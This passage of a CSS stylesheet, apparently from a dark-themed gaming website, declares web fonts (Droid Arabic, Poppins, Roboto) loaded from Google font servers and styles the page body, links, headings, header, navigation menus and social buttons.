	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.ttf) format("truetype");
	font-display: swap; 
}

@font-face {
	font-family: droidkufi-regular;
	font-style: normal;
	font-weight: 400;
	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 400;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 700;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.ttf) format("truetype");
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	word-wrap: break-word;
	word-break: break-word;
}

.section,
.widget {
	margin: 0!important
}

body,
.body-fauxcolumn-outer {
	background: #161616;
	margin: 0;
	padding: 0;
	color: #999;
	direction: ltr;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.post-body .entry-content a:visited {
	color: var(--sitecolor)
}

.post-body .entry-content a:link {
	color: var(--sitecolor);
	font-weight: 500;
    display: initial;
		
}

a:visited {
	color: #b6b6b6;
	text-decoration: none
}

a:link {
	color: #b6b6b6;
	text-decoration: none
}

a:hover {
	color: #ffa221;
	text-decoration: none
}

a img {
	border-width: 0
}

a,
.tab-widget-menu li,
img,
#ajax-search-form input {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.header-with {
	width: 1200px;
	margin: auto;
}

.infox {
	float: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400;
	margin: 0;
	display: block;
	line-height: 1.26;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-weight: 700;
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
}

h2 {
	font-size: 24px;
	text-align: left;
	text-transform: uppercase;
}

h3 {
	font-size: 21px;
	font-weight: 600;
	color: #fff;
}

#header-wrapper {
	background: #0d0d0d;
	min-width: 1060px;
	-moz-box-shadow: inset 0 0 2px #fff, 0 0 5px #cacaca
}

#header {
	color: #666;
	margin: 0
}

#headtitle {
	display: inline-block;
	margin: 15px 0;
	width: 300px;
	float: left;
}

#headads {
	width: 735px;
	display: inline-block;
	float: right;
	margin: 20px 0 20px 10px;
}

#isihead {
	overflow: hidden
}

.titlewrapper {
	padding: 0;
	margin: 10px 15px 0 0
}

.descriptionwrapper {
	margin: 0 15px 15px 0
}

#header h1,
#header p {
	margin: 0;
	padding: 0;
	line-height: 1.2em;
	text-transform: uppercase
}

#header a {
	color: #666;
	text-decoration: none
}

#header a:hover {
	color: #666
}

#header .description {
	margin: 0;
	padding: 0;
	text-transform: capitalize;
	line-height: 1.4em;
	color: #999
}

#header img {
	margin-left: auto;
	margin-right: auto;
	opacity: 1
}

.titlewrapper p.title {
	font: 18px droidkufi-bold, Arial, Verdana, sans-serif
}

#nav {
	background-color: #121212;
	border: 0!important;
	height: 52px;
	box-shadow: 0 -22px 24px #00000052;
}

#nav ul {
	margin: 0;
	padding: 0;
	position: relative;
	display: inline;
	z-index: 1!important
}

#nav li {
	position: relative;
	display: inline-block;
	float: left;
	border-width: 0 0 0 1px;
	height: 47px;
	padding: 0;
}

#nav li a {
	display: block;
	color: #fff;
	padding: 18px 15px;
	font: 14px Droid Arabic Naskh, sans-serif;
	font-size: 16px;
	line-height: 1;
	font-family: "Poppins", "Roboto", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

#nav li a:hover {
	background: #0a0a0a
}

#nav li:last-child a,
#nav li:last-child {
	border-left: 0
}

#nav ul.submenu li {
	float: none;
	width: 100%;
	margin: 0;
	border-bottom: 1px solid #222;
	border-top: 1px solid #383838;
	border-left: 0;
	height: 30px
}

#nav ul.submenu {
	right: 0;
	display: none;
	padding: 0;
	position: absolute;
	top: 42px;
	width: 180px;
	z-index: 99;
	float: left;
	background: #2d2d2d!important;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-bottom-right-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	height: auto
}

#nav ul.submenu.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#nav li:hover ul.submenu.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#nav ul.submenu li:first-child {
	border-top: 0
}

#nav ul.submenu a {
	height: 30px;
	line-height: 1em;
	padding: 7px 10px
}

#nav ul.submenu a:hover {
	padding-left: 15px
}

#nav .mhome {
	display :none;
	border: 0;
	float: left;
}

#nav .mhome a {
	background-color: #00a4d0;
	background-image: url(https://www.ar-gamez.com/wp-content/uploads/2017/05/home.png);
	background-position: 50% 5px;
	background-repeat: no-repeat;
	height: 47px;
	text-indent: -9999px;
	display: block;
	line-height: 45px;
	padding: 0 15px;
	position: relative;
	z-index: 111;
	width: 75px;
	color: #fff
}

#nav .mhome a:hover {
	background-position: 50% -46px;
	background-color: #f1f1f1
}

#menuatas {
	color: #474747;
	background: #fbfbfb;
	border-bottom: 1px solid #ececec;
	overflow: hidden;
	display: none;
}

#ktuskrg:hover {
	background-position: 100% 0!important
}

#ktuskrg {
	display: none;
	background: none repeat scroll 0 0 #f1f1f1;
	float: left;
	padding: 7px 8px;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out;
}

#ktuskrg:before {
	font-family: fontawesome;
	content: "\f073";
	display: inline-block;
	margin-left: 5px
}

#social {
	float: right;
	display: inline-flex;
}

#social .yb {
	background: #d1252a;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social .fb {
	background: #1576aa;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social i {
	font-size: 16px;
	display: block;
	color: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

#social a:hover {
	background-position: 100% 0!important
}

#navtop {
	float: left;
	display: inline-block;
}

#navtop ul,
#navtop li {
	padding: 0;
	margin: 0;
	list-style: none
}

